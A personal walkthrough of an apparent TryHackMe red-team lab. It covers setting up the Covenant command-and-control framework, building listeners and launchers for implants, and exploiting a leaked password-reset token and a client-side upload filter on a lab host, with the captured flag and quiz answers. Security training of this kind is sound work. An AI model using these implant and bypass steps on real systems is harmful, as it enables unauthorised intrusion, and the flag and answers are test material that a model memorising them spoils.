We can use a command and control server to organize users and deploy modules or tasks on a compromised device. Rather than using reverse shells and payloads, you can use a stager and listeners with a C2 server to help a red team through an engagement. Throughout this walkthrough, we will use the Covenant, developed by Cobbr and the SpectreOps Team. If you prefer to use another C2 framework like Empire or Cobalt Strike, you can use them; however, the modules and stagers may be different than shown.

From the Covenant GitHub, "Covenant is a .NET command and control framework that aims to highlight the attack surface of .NET, make the use of offensive .NET tradecraft easier, and serve as a collaborative command and control platform for red teamers."

For more information about Covenant, check out the Covenant GitHub wiki,https://github.com/cobbr/Covenant/wiki

The Covenant installation is relatively straightforward, with a few quirks and areas that may need troubleshooting. The installation requires two separate central installs: .NET Core SDK and downloading Covenant itself.

To begin setting up Covenant, we will begin with installing the .NET Core SDK. Covenant requires .NET Core SDK 3.1.0. You can download the SDK from either the .NET downloads page or adding the .NET repositories and downloading via apt.

For more information about downloading via the downloads page, check out this link, https://dotnet.microsoft.com/download/dotnet/3.1.

For more information about downloading via the repositories, check out this link, https://docs.microsoft.com/en-us/dotnet/core/install/linux-ubuntu

Follow along with either of the methods and install .NET Core SDK 3.1.0. This will be the utility we use to build and run Covenant.

Once you have the SDK installed, you can clone the Covenant repository from GitHub. Find an example below.

Command used: git clone --recurse-submodules https://github.com/cobbr/Covenant

Since Covenant is written entirely in .NET Core, all dependencies are already handled when building with the SDK.


Now that both the SDK and Covenant are installed, we can start up Covenant for the first time. Covenant will start on localhost port 7443. Find example syntax below.

Command used: sudo ./dotnet run --project /opt/Covenant/Covenant


Once you navigate to 127.0.0.1:7443 you will be greeted with a user creation screen. Create a user and sign in to Covenant. Find an example of the sign-in page below.

If successfully signed in, you should be met with a dashboard like the one shown below.

Answer the questions below

Read the above and install Covenant or another preferred C2 server.

Completed

https://captainroot.com/blog/getting-started-with-covenant-c2-in-kali-linux/  (follow steps)

┌──(kali㉿kali)-[~/Holo]
└─$ git clone --recurse-submodules https://github.com/cobbr/Covenant
Cloning into 'Covenant'...
remote: Enumerating objects: 7855, done.
remote: Counting objects: 100% (2070/2070), done.
remote: Compressing objects: 100% (221/221), done.
remote: Total 7855 (delta 1914), reused 1850 (delta 1849), pack-reused 5785
Receiving objects: 100% (7855/7855), 34.17 MiB | 12.44 MiB/s, done.
Resolving deltas: 100% (5239/5239), done.
Updating files: 100% (987/987), done.
Submodule 'Covenant/Data/ReferenceSourceLibraries/Rubeus' (https://github.com/GhostPack/Rubeus) registered for path 'Covenant/Data/ReferenceSourceLibraries/Rubeus'
Submodule 'Covenant/Data/ReferenceSourceLibraries/Seatbelt' (https://github.com/GhostPack/Seatbelt) registered for path 'Covenant/Data/ReferenceSourceLibraries/Seatbelt'
Submodule 'Covenant/Data/ReferenceSourceLibraries/SharpDPAPI' (https://github.com/GhostPack/SharpDPAPI) registered for path 'Covenant/Data/ReferenceSourceLibraries/SharpDPAPI'
Submodule 'Covenant/Data/ReferenceSourceLibraries/SharpDump' (https://github.com/GhostPack/SharpDump) registered for path 'Covenant/Data/ReferenceSourceLibraries/SharpDump'
Submodule 'Covenant/Data/ReferenceSourceLibraries/SharpSC' (https://github.com/djhohnstein/SharpSC) registered for path 'Covenant/Data/ReferenceSourceLibraries/SharpSC'
Submodule 'Covenant/Data/ReferenceSourceLibraries/SharpSploit' (https://github.com/cobbr/SharpSploit) registered for path 'Covenant/Data/ReferenceSourceLibraries/SharpSploit'
Submodule 'Covenant/Data/ReferenceSourceLibraries/SharpUp' (https://github.com/GhostPack/SharpUp) registered for path 'Covenant/Data/ReferenceSourceLibraries/SharpUp'
Submodule 'Covenant/Data/ReferenceSourceLibraries/SharpWMI' (https://github.com/GhostPack/SharpWMI) registered for path 'Covenant/Data/ReferenceSourceLibraries/SharpWMI'
Cloning into '/home/kali/Holo/Covenant/Covenant/Data/ReferenceSourceLibraries/Rubeus'...
remote: Enumerating objects: 2599, done.        
remote: Counting objects: 100% (895/895), done.        
remote: Compressing objects: 100% (201/201), done.        
remote: Total 2599 (delta 754), reused 732 (delta 694), pack-reused 1704        
Receiving objects: 100% (2599/2599), 1.08 MiB | 2.62 MiB/s, done.
Resolving deltas: 100% (2034/2034), done.
Cloning into '/home/kali/Holo/Covenant/Covenant/Data/ReferenceSourceLibraries/Seatbelt'...
remote: Enumerating objects: 1535, done.        
remote: Counting objects: 100% (358/358), done.        
remote: Compressing objects: 100% (134/134), done.        
remote: Total 1535 (delta 240), reused 304 (delta 224), pack-reused 1177        
Receiving objects: 100% (1535/1535), 1.02 MiB | 1.74 MiB/s, done.
Resolving deltas: 100% (1076/1076), done.
Cloning into '/home/kali/Holo/Covenant/Covenant/Data/ReferenceSourceLibraries/SharpDPAPI'...
remote: Enumerating objects: 733, done.        
remote: Counting objects: 100% (148/148), done.        
remote: Compressing objects: 100% (72/72), done.        
remote: Total 733 (delta 99), reused 91 (delta 76), pack-reused 585        
Receiving objects: 100% (733/733), 1.46 MiB | 2.63 MiB/s, done.
Resolving deltas: 100% (461/461), done.
Cloning into '/home/kali/Holo/Covenant/Covenant/Data/ReferenceSourceLibraries/SharpDump'...
remote: Enumerating objects: 22, done.        
remote: Total 22 (delta 0), reused 0 (delta 0), pack-reused 22        
Receiving objects: 100% (22/22), 9.54 KiB | 2.38 MiB/s, done.
Resolving deltas: 100% (5/5), done.
Cloning into '/home/kali/Holo/Covenant/Covenant/Data/ReferenceSourceLibraries/SharpSC'...
remote: Enumerating objects: 19, done.        
remote: Total 19 (delta 0), reused 0 (delta 0), pack-reused 19        
Receiving objects: 100% (19/19), 11.45 KiB | 293.00 KiB/s, done.
Resolving deltas: 100% (7/7), done.
Cloning into '/home/kali/Holo/Covenant/Covenant/Data/ReferenceSourceLibraries/SharpSploit'...
remote: Enumerating objects: 1737, done.        
remote: Counting objects: 100% (275/275), done.        
remote: Compressing objects: 100% (109/109), done.        
remote: Total 1737 (delta 173), reused 252 (delta 163), pack-reused 1462        
Receiving objects: 100% (1737/1737), 19.25 MiB | 11.06 MiB/s, done.
Resolving deltas: 100% (1130/1130), done.
Cloning into '/home/kali/Holo/Covenant/Covenant/Data/ReferenceSourceLibraries/SharpUp'...
remote: Enumerating objects: 194, done.        
remote: Counting objects: 100% (137/137), done.        
remote: Compressing objects: 100% (60/60), done.        
remote: Total 194 (delta 84), reused 109 (delta 74), pack-reused 57        
Receiving objects: 100% (194/194), 71.11 KiB | 547.00 KiB/s, done.
Resolving deltas: 100% (105/105), done.
Cloning into '/home/kali/Holo/Covenant/Covenant/Data/ReferenceSourceLibraries/SharpWMI'...
remote: Enumerating objects: 88, done.        
remote: Counting objects: 100% (22/22), done.        
remote: Compressing objects: 100% (10/10), done.        
remote: Total 88 (delta 17), reused 12 (delta 12), pack-reused 66        
Receiving objects: 100% (88/88), 40.83 KiB | 351.00 KiB/s, done.
Resolving deltas: 100% (41/41), done.
Submodule path 'Covenant/Data/ReferenceSourceLibraries/Rubeus': checked out '1e9fe7c3c2d0458f8200f248079485f3527f314f'
Submodule path 'Covenant/Data/ReferenceSourceLibraries/Seatbelt': checked out '907f5d702e8ffef1b6b05fc1ea88440ec4ae9170'
Submodule path 'Covenant/Data/ReferenceSourceLibraries/SharpDPAPI': checked out 'ea8abe46f2cf9bd40c2c81b998676256eca705ee'
Submodule path 'Covenant/Data/ReferenceSourceLibraries/SharpDump': checked out '41cfcf9b1abed2da79a93c201cbd38fbbe31684c'
Submodule path 'Covenant/Data/ReferenceSourceLibraries/SharpSC': checked out 'adbbc7fb8be7087c18a1701ca6e906ad5e141f27'
Submodule path 'Covenant/Data/ReferenceSourceLibraries/SharpSploit': checked out '4bf3d2aa44d73b674867a1d28cc90a3bd54f100f'
Submodule path 'Covenant/Data/ReferenceSourceLibraries/SharpUp': checked out '0b3f09fd2d6f91251e62ad3702ad309f8ed5c6df'
Submodule path 'Covenant/Data/ReferenceSourceLibraries/SharpWMI': checked out 'f01fda9c32e75f8b10238c032c3424c6ad733d0f'

└─$ dotnet --list-sdks
3.1.426 [/usr/share/dotnet/sdk]
6.0.404 [/usr/share/dotnet/sdk]


┌──(kali㉿kali)-[~/Holo]
└─$ wget https://dotnet.microsoft.com/download/dotnet/scripts/v1/dotnet-install.sh
--2023-02-01 15:21:55--  https://dotnet.microsoft.com/download/dotnet/scripts/v1/dotnet-install.sh
Resolving dotnet.microsoft.com (dotnet.microsoft.com)... 13.107.237.33, 13.107.238.33, 2620:1ec:4e:1::33, ...
Connecting to dotnet.microsoft.com (dotnet.microsoft.com)|13.107.237.33|:443... connected.
HTTP request sent, awaiting response... 200 OK
Cookie coming from dotnet.microsoft.com attempted to set domain to dotnetwebsite.azurewebsites.net
Length: 58293 (57K) [application/x-sh]
Saving to: ‘dotnet-install.sh’

dotnet-install.sh     100%[======================>]  56.93K  --.-KB/s    in 0.08s   

2023-02-01 15:21:56 (729 KB/s) - ‘dotnet-install.sh’ saved [58293/58293]

                                                                                     
┌──(kali㉿kali)-[~/Holo]
└─$ ls
bash_scan.sh  Covenant           fake_id_rsa      hash            rev.sh
chisel        dotnet-install.sh  fake_id_rsa.pub  python_scan.py
                                                                                     
┌──(kali㉿kali)-[~/Holo]
└─$ chmod +x dotnet-install.sh
                                                                                     
┌──(kali㉿kali)-[~/Holo]
└─$ ./dotnet-install.sh --channel 3.1
dotnet-install: Note that the intended use of this script is for Continuous Integration (CI) scenarios, where:
dotnet-install: - The SDK needs to be installed without user interaction and without admin rights.
dotnet-install: - The SDK installation doesn't need to persist across multiple CI runs.
dotnet-install: To set up a development environment or to run apps, use installers rather than this script. Visit https://dotnet.microsoft.com/download to get the installer.

dotnet-install: Attempting to download using primary link https://dotnetcli.azureedge.net/dotnet/Sdk/3.1.426/dotnet-sdk-3.1.426-linux-x64.tar.gz
dotnet-install: Extracting zip from https://dotnetcli.azureedge.net/dotnet/Sdk/3.1.426/dotnet-sdk-3.1.426-linux-x64.tar.gz
dotnet-install: Installed version is 3.1.426
dotnet-install: Adding to current process PATH: `/home/kali/.dotnet`. Note: This change will be visible only when sourcing script.
dotnet-install: Note that the script does not resolve dependencies during installation.
dotnet-install: To check the list of dependencies, go to https://learn.microsoft.com/dotnet/core/install, select your operating system and check the "Dependencies" section.
dotnet-install: Installation finished successfully.
                                                                                     
┌──(kali㉿kali)-[~/Holo]
└─$ cd Covenant/Covenant
                                                                                     
┌──(kali㉿kali)-[~/Holo/Covenant/Covenant]
└─$ ~/.dotnet/dotnet run                         

Welcome to .NET Core 3.1!
---------------------
SDK Version: 3.1.426

----------------
Explore documentation: https://aka.ms/dotnet-docs
Report issues and find source on GitHub: https://github.com/dotnet/core
Find out what's new: https://aka.ms/dotnet-whats-new
Learn about the installed HTTPS developer cert: https://aka.ms/aspnet-core-https
Use 'dotnet --help' to see available commands or visit: https://aka.ms/dotnet-cli-docs
Write your first app: https://aka.ms/first-net-core-app
--------------------------------------------------------------------------------------
/home/kali/.dotnet/sdk/3.1.426/NuGet.targets(128,5): error : Access to the path '/home/kali/Holo/Covenant/Covenant/obj/5d6b42ae-42ad-48e2-af7f-e865d6356ec9.tmp' is denied. [/home/kali/Holo/Covenant/Covenant/Covenant.csproj]
/home/kali/.dotnet/sdk/3.1.426/NuGet.targets(128,5): error :   Permission denied [/home/kali/Holo/Covenant/Covenant/Covenant.csproj]

The build failed. Fix the build errors and run again.
                                                                                     
┌──(kali㉿kali)-[~/Holo/Covenant/Covenant]
└─$ sudo ~/.dotnet/dotnet run

Welcome to .NET Core 3.1!
---------------------
SDK Version: 3.1.426

Telemetry
---------
The .NET Core tools collect usage data in order to help us improve your experience. It is collected by Microsoft and shared with the community. You can opt-out of telemetry by setting the DOTNET_CLI_TELEMETRY_OPTOUT environment variable to '1' or 'true' using your favorite shell.

Read more about .NET Core CLI Tools telemetry: https://aka.ms/dotnet-cli-telemetry

----------------
Explore documentation: https://aka.ms/dotnet-docs
Report issues and find source on GitHub: https://github.com/dotnet/core
Find out what's new: https://aka.ms/dotnet-whats-new
Learn about the installed HTTPS developer cert: https://aka.ms/aspnet-core-https
Use 'dotnet --help' to see available commands or visit: https://aka.ms/dotnet-cli-docs
Write your first app: https://aka.ms/first-net-core-app
--------------------------------------------------------------------------------------
Found default JwtKey, replacing with auto-generated key...
warn: Microsoft.EntityFrameworkCore.Model.Validation[10400]
      Sensitive data logging is enabled. Log entries and exception messages may include sensitive application data, this mode should only be enabled during development.
Covenant has started! Navigate to https://127.0.0.1:7443 in a browser
Creating cert...
warn: Microsoft.AspNetCore.DataProtection.KeyManagement.XmlKeyManager[35]
      No XML encryptor configured. Key {494463ac-0f3c-4698-b6dc-09236b0c7b13} may be persisted to storage in unencrypted form.

go to https://127.0.0.1:7443  and register quickly

Command and Control Bug on the Wire

Now that we have Covenant set up and signed in, we can begin covering the basics of operating and creating a listener with Covenant. This will be helpful later when you get onto a Windows box and deploy a grunt quickly.

When operating with Covenant, there are four main stages: creating a listener, generating a stager, deploying a grunt, utilizing the grunt. All stages of operation can already be done using other tools like MSFVenom, Netcat, Metasploit, etc. however, Covenant gives you a way to operationalize them all under one platform allowing for easier management and collaborative operations.

Covenant is an extensive and diverse command and control framework with many different functionalities. We will only be covering the basics of operating with Covenant. For more information, check out the SpecterOps blog, https://posts.specterops.io/, and the SoCon talk on "Operating with Covenant" by Ryan Cobb and Justin Bui https://www.youtube.com/watch?v=oN_0pPI6TYU.

The first step in operating with Covenant is to create a listener. Listeners are built off profiles; you can think of profiles like HTTP requests/pages that will serve as the channel that will handle all C2 traffic. There are four default profiles that Covenant comes with, outlined below.

  • CustomHttpProfile Custom profile that does not require any cookies.

  • DefaultBridgeProfile Default profile for a C2 bridge.

  • DefaultHttpProfile Default HTTP profile.

  • TCPBridgeProfile Default TCP profile for a C2 bridge.

Covenant offers an easy way of editing the listeners along with a GUI. There are many parameters present; we will only be going over a quick overview of each parameter outlined below.

  • Name Name of profile to be used throughout the interface.

  • Description Description of profile and its use cases.

  • MessageTransform Specify how data will be transformed before being placed in other parameters.

  • HttpUrls list of URLs the grunt can callback to.

  • HttpRequestHeaders List of header pairs (name/value) that will be sent with every HTTP request.

  • HttpResponseHeaders List of header pairs (name/value) that will be sent with every HTTP response.

  • HttpPostRequest Format of data when a grunt posts data back to the profile.

  • HttpGetResponse HTTP response when a grunt GETs data to the listener.

  • HttpPostResponse HTTP response when a grunt POSTs data to the listener.

We will be going further in-depth with editing and creating profiles in Task 26.

Once you have decided what profile you would like to use, we can begin creating the listener. We recommend using the DefaultHttpProfile, to start with, but we will be changing this in later tasks when dealing with AV evasion.


To create a listener, navigate to the Listeners tab from the side menu and select Create Listener.

You will see several options to edit; each option is outlined below.

  • Name (optional) will help to identify different listeners.

  • BindAddress Local address listener will bind on, usually 0.0.0.0.

  • BindPort Local port listener will bind on.

  • ConnectPort Port to callback to, suggested to set to 80, 8080, or 8888.

  • ConnectAddresses Addresses for the listener to callback to, hostname portion of the URL.

  • URLs Callback URLs the grunt will be connected directly back to.

  • UseSSL Determines whether or not the listener uses HTTP or HTTPS.

  • SSLCertificate Certificate used by the listener if SSL is set to true.

  • SSLCertificatePassword Password being used by the SSLCertificate.

  • HttpProfile Profile used by the listener and grunt to determine communication behavior.

To create a basic listener for this network we only suggest editing the Name, ConnectPort, and ConnectAddresses

Once created, the listener should appear within the Listeners tab. You can now start and stop the listener as needed.

Answer the questions below

Read the above and create a listener within Covenant.

Completed

Command and Control The Blood Oath

Now that we have a listener in Covenant, we can create a launcher to deploy a grunt. Again, this will be helpful later when you get onto a Windows box and need to deploy a grunt quickly.

From the Covenant GitHub, "Launchers are used to generate, host, and download binaries, scripts, and one-liners to launch new Grunts."

There are ten different launchers to choose from within Covenant, each launcher will have its requirements, and some may not be supported on modern operating systems. Launcher types are outlined below.

There are several options for each launcher, with some launchers having specific options. For this task, we will be focusing on the binary launcher and its options. The configuration options are outlined below.

  • Listener Listener the grunt will communicate with.

  • ImplantTemplate Type of implant launcher will use.

  • DotNetVersion .NET version launcher will use, dependent on ImplantTemplate.

  • Delay Time grunt will sleep in-between callbacks. A larger delay can aid in stealthy communications.

  • JitterPercent Percent of variability in Delay.

  • ConnectAttempts Amount of times grunt will attempt to connect back to the server before quitting.

  • KillDate Date specified grunt will quit and stop calling back.

To create a basic launcher for this network, we only suggest editing the Listener and ImplantTemplate

Once created, the launcher will be downloaded or output a one-liner that can be copied. You can then use the launcher as needed to deploy grunts.


To deploy a grunt, you will only need to transfer your launcher to your target machine and execute the payload using your preferred method; this will change based on what launcher you decide to use.

Once executed, the grunt should check back into the server and appear within the Grunt tab.

Note: This is only an example of executing a grunt; you will not need to execute a grunt until later tasks.


If you navigate to the grunt to interact with it, you will be given an interaction menu. From here, you can remotely control the grunt and execute shell commands and modules. This will be covered further in-depth in Task 29.

Answer the questions below

Read the above and practice building a launcher.

Completed

Command and Control We ran out of Halo and YAML references...

A large part of operating with Covenant is task usage. Covenant, by default, does not come with a large number of tasks/modules to choose from like other C2 frameworks like Empire and PoshC2. This means that we will need to create our own tasks of tools that we want to use within Covenant. Luckily for us, Covenant is built off .NET and C#, making it easy to convert any C# code into a task.

For this task, we will be converting SharpEDRChecker into a Covenant task; this will later be used in Task 36.

Since Covenant v0.5, the way that the Covenant backend intakes and parses tasks has changed. Covenant now utilizes YAML files to define tasks and task data. From the YAML website, "YAML is a human-friendly data serialization standard for all programming languages." This makes it easy for developers and operators to weaponize and integrate tooling into Covenant.

Find an outline below of rules you need to have in mind when building tasks to ensure that your task integrates with the grunt.

  • Define a class called Task

  • Define a method called Execute

  • Return a string

We will begin by using an example template that we can later modify and add references to. Find an example YAML template for Covenant below.

- Name: Example
  Aliases: []
  Description: Example task for Covenant
		Name: Tryhackme 
		Handle: THM_User
		Link: <https://twitter.com/RealTryHackMe>
  Help: 
  Language: CSharp
  CompatibleDotNetVersions:
  - Net35
  - Net40
  Code: |
	public static class Task {
	    public static string Execute() {
	        return "Hello Covenant!";
	    }
	} 

The above is a basic template that we can use to get the basic structure of our task down. Find an explanation of each YAML tag below.

  • Name Name of the task in Covenant UI.

  • Aliases Aliases or shortcuts for the task.

  • Description Description of the task in Covenant UI.

  • Language Language the task source code is written in.

  • CompatibleDotNetVersions Versions of .NET the source code will run on.

  • Code Source code of task.

We have a basic structure for our task data, but our task will still not work. Covenant uses .NET; we need to define our reference assemblies that .NET will use to interpret our code and provide basic functionality. Find an example YAML template for reference assemblies below.

 ReferenceAssemblies:
    - Name: mscorlib.dll
      Location: net35\\mscorlib.dll
      DotNetVersion: Net35
    - Name: System.dll
      Location: net35\\System.dll
      DotNetVersion: Net35
    - Name: System.Core.dll
      Location: net35\\System.Core.dll
      DotNetVersion: Net35
	    - Name: mscorlib.dll
      Location: net40/mscorlib.dll
      DotNetVersion: Net40
    - Name: System.dll
      Location: net40/System.dll
      DotNetVersion: Net40
    - Name: System.Core.dll
      Location: net40/System.Core.dll
      DotNetVersion: Net40 

Depending on what project we are working on and what assemblies it uses will depend on how many and what reference assemblies we add to this template. For our example task, we will only need to add basic assemblies found in the template above.

This method of adding reference assemblies can also be used to add reference sources; this is how we can add external C# code. We will be covering this in more depth later in this task.

We can add together the above YAML to create a final example template that we can use to test our task source code. Find the YAML template below.

- Name: Example
  Aliases: []
  Description: Example task for Covenant
      Name: Tryhackme 
      Handle: THM_User
      Link: <https://twitter.com/RealTryHackMe>
  Help: 
  Language: CSharp
  CompatibleDotNetVersions:
  - Net35
  - Net40
  Code: |
	public static class Task {
	    public static string Execute() {
	        return "Hello Covenant!";
	    }
	}
TaskingType: Assembly
UnsafeCompile: false
TokenTask: false
Options: []
ReferenceAssemblies:
	- Name: mscorlib.dll
	Location: net35\\mscorlib.dll
	DotNetVersion: Net35
	- Name: System.dll
	Location: net35\\System.dll
	DotNetVersion: Net35
	- Name: System.Core.dll
	Location: net35\\System.Core.dll
	DotNetVersion: Net35
	- Name: mscorlib.dll
	Location: net40/mscorlib.dll
	DotNetVersion: Net40
	- Name: System.dll
	Location: net40/System.dll
	DotNetVersion: Net40
	- Name: System.Core.dll
	Location: net40/System.Core.dll
	DotNetVersion: Net40
EmbeddedResources: []
ReferenceAssemblies: []
EmbeddedResources: [] 

You can add this YAML file under Covenant/Covenant/Data/Tasks/. If we rebuild and run Covenant, our newly created task should appear within the UI and can be used with any grunts now.

Now that we have a basic task working, we can attempt to convert SharpEDRChecker to Covenant. This process is not as hard as it seems and is fully outlined below.

First, we will want to place the entire SharpEDRChecker source code repository in Covenant/Covenant/Data/ReferenceSourceLibraries/. This will allow Covenants backend to integrate and parse the source code and references of the tool.

You can also import PowerShell scripts or commands using the PowerShell and PowerShellImport tasks along with creating your own tasks.

Answer the questions below

Read the above and practice converting offensive tools to Covenant tasks.

Completed

Web App Exploitation Hide yo' Kids, Hide yo' Wives, Hide yo' Tokens

Now that we have access to the internal network and have identified a new target, S-SRV01. We know that S-SRV01 has an open web server that we can look at to begin our attack.

We have a few credentials that we can try as well as a username and username scheme that we can use to attempt to gain access to the website.

Looking through the web app, we see a password reset and a valid username. We can poke at the web app to identify vulnerabilities that we can exploit to gain access to the webserver.

Password resets will typically utilize tokens to keep track of users. They will authenticate a reset request as it is sent. The web app will send the token privately when a reset is requested. Sometimes a reset can be misconfigured and leak the token used to spoof a user and reset a controlled user's password. We will be covering an example of this vulnerability along with the vulnerable source code below.

To understand this vulnerability, we can begin by looking at the source code behind the vulnerability. All code below is performed server-side; however, testers can find the token by looking through client-side storage.

db.findOne({ email:emailAddress }, function(err, doc) { if(!doc){ return res.send('Email address not in our system'); }else{ var secret = doc.password + '-' +doc.createdTime; var payload = { id: doc._id, email: doc.email }; var token = jwt.encode(payload, secret); res.json({ resettoken: token, status: 'Success' }); res.end(); } });

The specific part of the code that is vulnerable is when the resettoken is sent via JSON. This will leak the token to client-side storage. Find the specific code block below.

res.json({ resettoken: token, status: 'Success' });

To exploit this, we can utilize Chrome and/or Firefox developer tools. Responses from the web server can be in the form of a cookie or a JSON token stored in client-side storage.

You can find the token under either Application for a cookie or Network for a JSON token.

Once you have retrieved the token from the JSON response or cookie, you can submit it within the URL query under ?token.

It is important to note that each company or webserver will handle resets and tokens differently. Some may opt for a JWT solution; others may prefer a local database solution; it all depends on the developers themselves, and vulnerabilities may change depending on how the server-side code is written.

Answer the questions below

http://10.200.108.31/login.php?user=gurag&password=AAAA

Invalid Username or Password

Inspect/Storage 

forgot password

http://10.200.108.31/password_reset.php?user=gurag&user_token=

user_token:  ffb12226db46d7c5b2b73872e5d4ae3faa2dc11bd80beb037eaa93b56f3229368d57b9b9aca7a86c3967cd57c395d52eca19

Size:110

10.200.108.31/password_reset.php?user=gurag&user_token=ffb12226db46d7c5b2b73872e5d4ae3faa2dc11bd80beb037eaa93b56f3229368d57b9b9aca7a86c3967cd57c395d52eca19

http://10.200.108.31/reset.php

now can reset pass :)

updating gurag:anypass (gurag)

http://10.200.108.31/password_update.php?user=gurag&password=gurag

Password successfuly updated!
HOLO{bcfe3bcb8e6897018c63fbec660ff238}

login

http://10.200.108.31/home.php

What user can we control for a password reset on S-SRV01?

gurag

What is the name of the cookie intercepted on S-SRV01?

Application in Chrome developer tools.

user_token

What is the size of the cookie intercepted on S-SRV01?

110

What page does the reset redirect you to when successfully authenticated on S-SRV01?

You may need to refresh the page before you can get a working reset token.

reset.php

Web App Exploitation Thanks, I'll let myself in.

Now that we have successful authentication to the web app we know that we have an upload page, however, from code analysis the page uses client-side filtering meaning we can only upload images. We can bypass these filters using BurpSuite.

From GeekforGeeks, client-side filtering is, "These are the types of filter checks present in the browser itself. When the user types an input, the input is verified by the client-side filters. If the data entered by the user is valid, the input is accepted else an error is thrown depending on what wrong input the user has typed."

There are four easy ways to bypass a client-side upload filter:

  1. Turn off JavaScript in your browser - this will work provided the site doesn't require JavaScript in order to provide basic functionality. If turning off JavaScript completely will prevent the site from working at all then one of the other methods would be more desirable; otherwise, this can be an effective way of completely bypassing the client-side filter.

  2. Intercept and modify the incoming page. Using Burpsuite, we can intercept the incoming web page and strip out the Javascript filter before it has a chance to run. The process for this will be covered below.

  3. Intercept and modify the file upload. Where the previous method works the webpage is loaded, this method allows the web page to load as normal but intercepts the file upload after it's already passed (and been accepted by the filter). Again, we will cover the process of using this method in the course of the task.

    before

  4. Send the file directly to the upload point. Why use the webpage with the filter, when you can send the file directly using a tool like curl? Posting the data directly to the page which contains the code for handling the file upload is another effective method for completely bypassing a client-side filter. We will not be covering this method in any real depth in this tutorial, however, the syntax for such a command would look something like this: curl -X POST -F "submit=<value>" -F "<file-parameter>=@<path-to-file>" <site>. To use this method you would first aim to intercept a successful upload (using Burpsuite or the browser console) to see the parameters being used in the upload, which can then be slotted into the above command.

To help us identify the client-side filtering and ways we can bypass it we can perform code analysis. Taking a look at the source code below, we see that it is using a basic JavaScript function to check for the MIME type of files.

<script> windows.onload = function() { var upload = document.getElementbyID("fileToUpload"); upload.value=""; upload.addEventListener("change",function(event) { var file = this.files[0]; if (file.type != "imge/jpeg") { upload.value=""; alert("dorkus storkus server bork"); } }); }; </script>

In this code, we can see that the filter is using a whitelist to exclude any MIME type that isn't image/jpeg.

Our next step is to attempt a file upload -- as expected, if we choose a JPEG, the function accepts it. Anything else and the upload is rejected.

Having established this, let's start Burpsuite and reload the page. We will see our own request to the site, but what we really want to see is the server's response, so right-click on the intercepted data, scroll down to "Do Intercept", then select "Response to this request":

